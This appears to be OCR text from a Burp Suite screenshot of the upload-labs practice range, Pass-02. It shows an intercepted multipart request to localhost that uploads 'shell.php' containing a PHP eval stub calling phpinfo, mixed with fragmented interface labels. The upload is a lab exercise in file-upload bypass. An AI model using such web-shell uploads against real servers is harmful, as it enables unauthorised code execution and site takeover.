 upload-labs
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7.2 - Temporary Project - licensed ...
漏扫平台 靶场 网络空间搜索
其他书签 移动设备上的书签
Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer
UpLoad-la
1 × ...
显示源码 查看提示 清空上传文件
Send Cancel < > Target: http://127.0.0.1
Request Response
Pretty Raw Hex \n
INSPECTOR
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
http://127.0.0.1/upload/Pass-02/index.php
8 Content-Type: multipart/form-data;
boundary=---------------------------2905304223589
4068841918075817
9 Content-Length: 386
10 Origin: http://127.0.0.1
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------29053042235894068841
918075817
20 Content-Disposition: form-data; name="upload_file
"; filename="shell.php"
21 Content-Type: application/octet-stream
22
23 <?php @eval('phpinfo();'); ?>
24 -----------------------------29053042235894068841
918075817
25 Content-Disposition: form-data; name="submit"
26
27 □□
Search... 0 matches
Ready
Copyright @ by
漏洞银
BUGBAN
127.0.0.1
在这里输入你要搜索的内容
97% 中
20:08
2021/8/6